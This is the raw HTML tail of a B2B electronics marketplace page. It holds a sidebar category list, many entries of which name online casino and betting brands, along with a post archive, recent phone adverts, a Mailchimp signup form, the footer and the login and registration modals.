	<li class="cat-item cat-item-8925"><a href="https://www.b2bze.com/category/mombrand/">mombrand</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8882"><a href="https://www.b2bze.com/category/mono-brand/">mono brand</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8873"><a href="https://www.b2bze.com/category/mono-slot/">mono slot</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-8960"><a href="https://www.b2bze.com/category/mono-brand-2/">Mono-brand</a> <span>(20)</span>
</li>
	<li class="cat-item cat-item-8850"><a href="https://www.b2bze.com/category/monobrand/">monobrand</a> <span>(64)</span>
</li>
	<li class="cat-item cat-item-8874"><a href="https://www.b2bze.com/category/monobrend/">monobrend</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-8876"><a href="https://www.b2bze.com/category/monogame/">monogame</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8853"><a href="https://www.b2bze.com/category/monoslot/">monoslot</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8877"><a href="https://www.b2bze.com/category/mostbet/">mostbet</a> <span>(6)</span>
</li>
	<li class="cat-item cat-item-8921"><a href="https://www.b2bze.com/category/mostbet-gr/">mostbet GR</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8933"><a href="https://www.b2bze.com/category/mostbet-hungary/">mostbet hungary</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8899"><a href="https://www.b2bze.com/category/mostbet-italy/">mostbet italy</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8888"><a href="https://www.b2bze.com/category/mostbet-norway/">mostbet norway</a> <span>(9)</span>
</li>
	<li class="cat-item cat-item-8858"><a href="https://www.b2bze.com/category/mostbet-tr/">mostbet tr</a> <span>(11)</span>
</li>
	<li class="cat-item cat-item-8929"><a href="https://www.b2bze.com/category/mr-bet-casino-de/">Mr Bet casino DE</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8904"><a href="https://www.b2bze.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a> <span>(6)</span>
</li>
	<li class="cat-item cat-item-8871"><a href="https://www.b2bze.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8931"><a href="https://www.b2bze.com/category/new-2/">NEW</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.b2bze.com/category/news/">News</a> <span>(6,996)</span>
</li>
	<li class="cat-item cat-item-8979"><a href="https://www.b2bze.com/category/notongamstop/">notongamstop</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8935"><a href="https://www.b2bze.com/category/oct-bh-fitclubreformer-com/">oct_bh_fitclubreformer.com</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8815"><a href="https://www.b2bze.com/category/online/">online</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8949"><a href="https://www.b2bze.com/category/online-casino/">Online Casino</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8835"><a href="https://www.b2bze.com/category/online-casino-au/">online casino au</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8893"><a href="https://www.b2bze.com/category/ozwin-au-casino/">ozwin au casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8886"><a href="https://www.b2bze.com/category/pelican-casino-pl/">pelican casino PL</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8862"><a href="https://www.b2bze.com/category/pin-up/">Pin UP</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8867"><a href="https://www.b2bze.com/category/pin-up-online-casino/">Pin UP Online Casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8863"><a href="https://www.b2bze.com/category/pin-up-peru/">Pin Up Peru</a> <span>(18)</span>
</li>
	<li class="cat-item cat-item-8830"><a href="https://www.b2bze.com/category/pinco/">pinco</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-8900"><a href="https://www.b2bze.com/category/plinko/">Plinko</a> <span>(11)</span>
</li>
	<li class="cat-item cat-item-8872"><a href="https://www.b2bze.com/category/plinko-in/">plinko in</a> <span>(8)</span>
</li>
	<li class="cat-item cat-item-8887"><a href="https://www.b2bze.com/category/plinko-uk/">plinko UK</a> <span>(12)</span>
</li>
	<li class="cat-item cat-item-8891"><a href="https://www.b2bze.com/category/plinko_pl/">plinko_pl</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8817"><a href="https://www.b2bze.com/category/post/">Post</a> <span>(27)</span>
</li>
	<li class="cat-item cat-item-8943"><a href="https://www.b2bze.com/category/ready-text/">ready_text</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8957"><a href="https://www.b2bze.com/category/resources/">Resources</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8855"><a href="https://www.b2bze.com/category/review/">Review</a> <span>(71)</span>
</li>
	<li class="cat-item cat-item-8854"><a href="https://www.b2bze.com/category/reviewe/">Reviewe</a> <span>(34)</span>
</li>
	<li class="cat-item cat-item-8842"><a href="https://www.b2bze.com/category/reviewer/">Reviewer</a> <span>(140)</span>
</li>
	<li class="cat-item cat-item-8856"><a href="https://www.b2bze.com/category/ricky-casino-australia/">ricky casino australia</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8978"><a href="https://www.b2bze.com/category/seandavidsonn/">seandavidsonn</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8947"><a href="https://www.b2bze.com/category/sex/">Sex</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8896"><a href="https://www.b2bze.com/category/slot/">Slot</a> <span>(12)</span>
</li>
	<li class="cat-item cat-item-8869"><a href="https://www.b2bze.com/category/slots/">Slots</a> <span>(37)</span>
</li>
	<li class="cat-item cat-item-8870"><a href="https://www.b2bze.com/category/slots-2/">Slots`</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8965"><a href="https://www.b2bze.com/category/spel/">spel</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8923"><a href="https://www.b2bze.com/category/spellen/">Spellen</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8976"><a href="https://www.b2bze.com/category/spiele/">Spiele</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8961"><a href="https://www.b2bze.com/category/spielen/">Spielen</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8973"><a href="https://www.b2bze.com/category/spile/">spile</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8975"><a href="https://www.b2bze.com/category/spilen/">spilen</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8958"><a href="https://www.b2bze.com/category/spille/">Spille</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8959"><a href="https://www.b2bze.com/category/spiller/">spiller</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8839"><a href="https://www.b2bze.com/category/sweet-bonanza/">sweet bonanza</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-8840"><a href="https://www.b2bze.com/category/sweet-bonanza-tr/">sweet bonanza TR</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8790"><a href="https://www.b2bze.com/category/test/">test</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8783"><a href="https://www.b2bze.com/category/uncategorised/">uncategorised</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-8803"><a href="https://www.b2bze.com/category/uncategorized/">Uncategorized</a> <span>(9)</span>
</li>
	<li class="cat-item cat-item-8838"><a href="https://www.b2bze.com/category/verde-casino-hungary/">verde casino hungary</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8894"><a href="https://www.b2bze.com/category/verde-casino-poland/">verde casino poland</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8895"><a href="https://www.b2bze.com/category/verde-casino-romania/">verde casino romania</a> <span>(8)</span>
</li>
	<li class="cat-item cat-item-8915"><a href="https://www.b2bze.com/category/vovan-casino/">Vovan Casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8849"><a href="https://www.b2bze.com/category/vulkan-vegas-germany/">vulkan vegas germany</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8964"><a href="https://www.b2bze.com/category/vvalkmaar-nl-20260114-170204/">vvalkmaar.nl_20260114_170204</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8930"><a href="https://www.b2bze.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8919"><a href="https://www.b2bze.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-8945"><a href="https://www.b2bze.com/category/novosti-foreks/">Новости Форекс</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-8847"><a href="https://www.b2bze.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a> <span>(6)</span>
</li>
	<li class="cat-item cat-item-8937"><a href="https://www.b2bze.com/category/finteh/">Финтех</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8946"><a href="https://www.b2bze.com/category/foreks-brokery/">Форекс Брокеры</a> <span>(6)</span>
</li>
			</ul>

			</div><div class="widget white-block clearfix widget_archive" ><div class="white-block-title"><h5>Archives</h5></div>
			<ul>
					<li><a href='https://www.b2bze.com/2026/02/'>February 2026</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2026/01/'>January 2026</a> <span>(2654)</span></li>
	<li><a href='https://www.b2bze.com/2025/12/'>December 2025</a> <span>(4239)</span></li>
	<li><a href='https://www.b2bze.com/2025/11/'>November 2025</a> <span>(1112)</span></li>
	<li><a href='https://www.b2bze.com/2025/10/'>October 2025</a> <span>(118)</span></li>
	<li><a href='https://www.b2bze.com/2025/09/'>September 2025</a> <span>(60)</span></li>
	<li><a href='https://www.b2bze.com/2025/08/'>August 2025</a> <span>(71)</span></li>
	<li><a href='https://www.b2bze.com/2025/07/'>July 2025</a> <span>(104)</span></li>
	<li><a href='https://www.b2bze.com/2025/06/'>June 2025</a> <span>(180)</span></li>
	<li><a href='https://www.b2bze.com/2025/05/'>May 2025</a> <span>(158)</span></li>
	<li><a href='https://www.b2bze.com/2025/04/'>April 2025</a> <span>(682)</span></li>
	<li><a href='https://www.b2bze.com/2025/03/'>March 2025</a> <span>(32)</span></li>
	<li><a href='https://www.b2bze.com/2025/02/'>February 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2025/01/'>January 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2024/12/'>December 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/10/'>October 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2024/09/'>September 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/08/'>August 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/05/'>May 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/04/'>April 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/03/'>March 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2024/02/'>February 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/01/'>January 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/11/'>November 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/09/'>September 2023</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/08/'>August 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/07/'>July 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/06/'>June 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/12/'>December 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/09/'>September 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/07/'>July 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/04/'>April 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/03/'>March 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/01/'>January 2022</a> <span>(3)</span></li>
	<li><a href='https://www.b2bze.com/2021/03/'>March 2021</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2021/02/'>February 2021</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/12/'>December 2020</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2020/09/'>September 2020</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/07/'>July 2020</a> <span>(24)</span></li>
	<li><a href='https://www.b2bze.com/2020/06/'>June 2020</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2020/05/'>May 2020</a> <span>(5)</span></li>
	<li><a href='https://www.b2bze.com/2020/03/'>March 2020</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2020/02/'>February 2020</a> <span>(25)</span></li>
	<li><a href='https://www.b2bze.com/2019/11/'>November 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/10/'>October 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/07/'>July 2019</a> <span>(8)</span></li>
	<li><a href='https://www.b2bze.com/2019/06/'>June 2019</a> <span>(33)</span></li>
	<li><a href='https://www.b2bze.com/2019/05/'>May 2019</a> <span>(20)</span></li>
	<li><a href='https://www.b2bze.com/2019/04/'>April 2019</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2019/03/'>March 2019</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2019/02/'>February 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/12/'>December 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/11/'>November 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/10/'>October 2018</a> <span>(15)</span></li>
	<li><a href='https://www.b2bze.com/2018/09/'>September 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/06/'>June 2018</a> <span>(32)</span></li>
	<li><a href='https://www.b2bze.com/2018/05/'>May 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/04/'>April 2018</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2018/02/'>February 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2017/11/'>November 2017</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2016/01/'>January 2016</a> <span>(1)</span></li>
			</ul>

			</div><div class="widget white-block clearfix widget_adifier_posts_list" ><div class="white-block-title"><h5>Recent Adverts</h5></div>			<ul class="list-unstyled">
									<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/sony-xperia-l3-i3312-32gb/" title="Sony Xperia L3 I3312 32GB" class="text-overflow">
									Sony Xperia L3 I3312 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/motorola-moto-e-2nd-gen-xt1527-8gb/" title="Motorola Moto E 2nd Gen XT1527 8GB" class="text-overflow">
									Motorola Moto E 2nd Gen XT1527 8GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-active-3-sm-t575-64gb/" title="Samsung Galaxy Tab Active 3 SM-T575 64GB" class="text-overflow">
									Samsung Galaxy Tab Active 3 SM-T575 64GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-lite-sm-t225-32gb/" title="Samsung Galaxy Tab A7 Lite SM-T225 32GB" class="text-overflow">
									Samsung Galaxy Tab A7 Lite SM-T225 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-2022-sm-t500-16gb/" title="Samsung Galaxy Tab A7 2022 SM-T500 16GB" class="text-overflow">
									Samsung Galaxy Tab A7 2022 SM-T500 16GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
								</ul>
			</div>				</div>
					</div>
	</div>
</main>

<a href="javascript:;" class="to_top af-button">
    <i class="aficon-angle-up"></i>
</a>

       <section>
           <div class="kc-row-container  kc-container">
               <div class="kc-wrap-columns">
                   <div class="kc_col-sm-12 kc_column kc_col-sm-12 p-no-space">
                       <div class="kc-col-container">
                           <div class="owl-carousel banner-ads-slider"><a target='new' href="https://www.zreconnect.com/plans-pricing" title='Events'><img src='https://www.b2bze.com/wp-content/uploads/2023/09/rECONNECT-eLECTRONICS-eXHIBITION-2023.gif' alt='' /></a></div><script>
			jQuery(document).ready(function() {
				jQuery('.banner-ads-slider').owlCarousel({
					responsive: {
						0: {
							items: 1
						},
						700: {
							items: 1
						},
					},
					nav: true,
					dots:true,
					autoplay:true,
                    loop: true,
					navText: ['<i class="aficon-angle-left"></i>', '<i class="aficon-angle-right"></i>'],
					navElement: "div"
				});
			});
		</script>                       </div>
                   </div>
               </div>
           </div>
       </section>
       
  <footer>
          <div class="subscription-footer">
        <div class="container">
          <div class="flex-wrap">
            <div class="flex-left flex-wrap">
              <i class="aficon-paper-plane"></i>
              <div class="subscribe-title">
                <h4>Subscribe To Newsletter</h4>
                <p>and receive new offers in inbox</p>
              </div>
            </div>
            <div class="flex-right">
              <!--
							<form class="ajax-form" autocomplete="off">
							<div class="adifier-form">
								<input type="text" name="email" placeholder="Type your email address">
								<a href="javascript:void(0)" class="submit-ajax-form">Subscribe</a>
							</div>
							<input type="hidden" name="action" value="subscribe">
													</form>
						-->

              <!-- Begin Mailchimp Signup Form -->

              <div id="mc_embed_signup">
                <form action="https://solutions.us16.list-manage.com/subscribe/post?u=0d3849efba162627e91c9b120&amp;id=a138b6ebd3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                  <div id="mc_embed_signup_scroll">

                    <div class="adifier-form">
                      <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Type your email address">
                      <span class="submit-ajax-form"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></span>
                    </div>

                    <!--    <div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
										<div class="content__gdpr">
											<label>Marketing Permissions</label>
											<p>Z EMPIRE will use the information you provide on this form to be in touch with you and to provide updates and marketing. Please let us know all the ways you would like to hear from us:</p>
											<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
												<label class="checkbox subfield" for="gdpr_3157"><input type="checkbox" id="gdpr_3157" name="gdpr[3157]" value="Y" class="av-checkbox "><span>Email</span> </label><label class="checkbox subfield" for="gdpr_3161"><input type="checkbox" id="gdpr_3161" name="gdpr[3161]" value="Y" class="av-checkbox "><span>Direct Mail</span> </label><label class="checkbox subfield" for="gdpr_3165"><input type="checkbox" id="gdpr_3165" name="gdpr[3165]" value="Y" class="av-checkbox "><span>Customized online advertising</span> </label><label class="checkbox subfield" for="gdpr_3193"><input type="checkbox" id="gdpr_3193" name="gdpr[3193]" value="Y" class="av-checkbox "><span>whatsapp</span> </label>
											</fieldset>
											<p>You can change your mind at any time by clicking the unsubscribe link in the footer of any email you receive from us, or by contacting us at contact@zempire.net. We will treat your information with respect. For more information about our privacy practices please visit our website. By clicking below, you agree that we may process your information in accordance with these terms.</p>
										</div>
										<div class="content__gdprLegal">
											<p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/" target="_blank">Learn more about Mailchimp's privacy practices here.</a></p>
										</div>
									</div>-->
                    <div id="mce-responses" class="clear">
                      <div class="response" id="mce-error-response" style="display:none"></div>
                      <div class="response" id="mce-success-response" style="display:none"></div>
                    </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0d3849efba162627e91c9b120_a138b6ebd3" tabindex="-1" value=""></div>
                  </div>
                </form>
              </div>
              <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
              <script type='text/javascript'>
                (function($) {
                  window.fnames = new Array();
                  window.ftypes = new Array();
                  fnames[0] = 'EMAIL';
                  ftypes[0] = 'email';
                  fnames[4] = 'MMERGE4';
                  ftypes[4] = 'text';
                  fnames[3] = 'MMERGE3';
                  ftypes[3] = 'text';
                  fnames[2] = 'MMERGE2';
                  ftypes[2] = 'text';
                  fnames[1] = 'MMERGE1';
                  ftypes[1] = 'phone';
                }(jQuery));
                var $mcj = jQuery.noConflict(true);
              </script>
              <!--End mc_embed_signup-->





            </div>
          </div>
        </div>
      </div>
    
    	<div class="bottom-sidebar-wrap">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="white-block-title"><h5>Z Empire Global Ltd</h5></div>			<div class="textwidget"><p><strong>Let us take your business to the next level!</strong><br>
Through innovation, market insight, experience and passion for our work we can help you to overcome every obstacle, to rise and thrive your business.</p>
</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget white-block clearfix widget_text"><div class="white-block-title"><h5>Find Us</h5></div>			<div class="textwidget"><p><i class="sl-location-pin"></i>7, Georgiou Seferi Street, Office 51 Ayioi Omologites 1076 Nicosia, Cyprus</p>
<p><i class="sl-envolope"></i> <a href="mailto:contact@zempire.net">contact@zempire.net ,&nbsp; </a><a href="mailto:b2bze@zempire.net">b2bze@zempire.net</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget_text widget white-block clearfix widget_custom_html"><div class="white-block-title"><h5>Follow Us</h5></div><div class="textwidget custom-html-widget"><div class="kc-elm kc-css-410380 kc-multi-icons-wrapper">
			<a href="https://www.zempire.solutions/" target="_self" title="" class="multi-icons-link multi-iconset-global" rel="noopener">
			<i class="et-global"></i>
		</a>

			<a href="https://www.facebook.com/zempireways" target="_self" title="" class="multi-icons-link multi-iconsfab-facebook-f" rel="noopener">
			<i class="fab-facebook-f"></i>
		</a>

			<a href="https://twitter.com/z_empire_cy" target="_blank" title="" class="multi-icons-link multi-iconsfab-twitter" rel="noopener">
			<i class="fab-twitter"></i>
		</a>

			<a href="https://www.linkedin.com/company/z-empire-investments-ltd" target="_self" title="" class="multi-icons-link multi-iconsfab-linkedin-in" rel="noopener">
			<i class="fab-linkedin-in"></i>
		</a>

			<a href="https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA" target="_blank" title="" class="multi-icons-link multi-iconsfab-youtube" rel="noopener">
			<i class="fab-youtube"></i>
		</a>

			<a href="https://www.instagram.com/z_empire_official/" target="_blank" title="" class="multi-icons-link multi-iconsfab-instagram" rel="noopener">
			<i class="fab-instagram"></i>
		</a>

	</div></div></div></div>				</div>
			</div>
		</div>
	</div>

          <div class="copyrights">
        <div class="container">
          <div class="flex-wrap">
                          <div class="flex-left">
                @2025 by Z Empire Global Ltd.  <span style="color:#222222;">Website Design by <a href="https://www.tomsher.com" target="_blank" style="color:#222222;">Tomsher</a></span>              </div>
                        <div class="flex-center">
              <ul class="list-unstyled list-inline social-links">
                
                

                
                
                
                              </ul>
            </div>

                          <div class="flex-right">
                <ul class="list-inline list-unstyled bottom-menu-wrap">
                  <li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1848"><a title="Privacy Policy" href="https://www.b2bze.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a title="Terms &amp; Conditions" href="https://www.b2bze.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
                </ul>
              </div>
                      </div>
        </div>
      </div>
      </footer>





  <div class="modal in lrr" id="login" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Login</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">

            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="log_username" class="bold">Username / Email *</label>
                  <input type="text" class="form-control" id="log_username" name="log_username" placeholder="&rarr;" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="log_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="log_password" name="log_password" placeholder="&rarr;" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Login </a>

            <div class="text-center">
              <a href="#" class="forgot" data-toggle="modal" data-target="#recover" data-dismiss="modal">Forgotten your password?</a>
            </div>


            <div class="call-to-action yellow" style="    text-align: center;    margin: 40px 0 0 0;">
              <p><b>Don't have an account?</b>
                <p>
                  <p><a href="/request-for-a-quote/" class="af-button">Request for a Quote</a></p>
            </div>



            <!--
					<div class="or-divider"><h6>OR</h6></div>

					<ul class="list-unstyled list-inline social-login">
											</ul>

					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#register" data-dismiss="modal">Don&#039;t have an account? Create one here.</a>
					</div>
-->
            <input type="hidden" value="adifier_login" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="register" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Register</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_username" class="bold">Username *</label>
                  <input type="text" class="form-control" id="reg_username" name="reg_username" placeholder="Your desired username" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_email" class="bold">Email *</label>
                  <input type="text" class="form-control" id="reg_email" name="reg_email" placeholder="It will be verified" />
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_password" name="reg_password" placeholder="Use a strong password" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_r_password" class="bold">Repeat Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_r_password" name="reg_r_password" placeholder="To make sure that it is correct" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

                        <div class="form-group has-feedback">
              		<div class="styled-checkbox">
			<input type="checkbox" id="terms_261" name="terms" value="1">
			<label for="terms_261">I agree to&nbsp;<a href="/privacy-policy/" target="_blank">terms &amp; conditions</a></label>
		</div>
	            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Register </a>

            <div class="or-divider">
              <h6>OR</h6>
            </div>

            <ul class="list-unstyled list-inline social-login">
                          </ul>

            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_register" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="recover" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Recover Password</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
                          <div class="form-group has-feedback">
                <label for="rec_email" class="bold">Email *</label>
                <input type="text" class="form-control" id="rec_email" name="rec_email" placeholder="Your registered email" />
              </div>
              <a href="javascript:;" class="submit-ajax-form af-button">Recover </a>
            
            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_recover" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

<div class="modal in" id="quick-search" tabindex="-1" role="dialog">
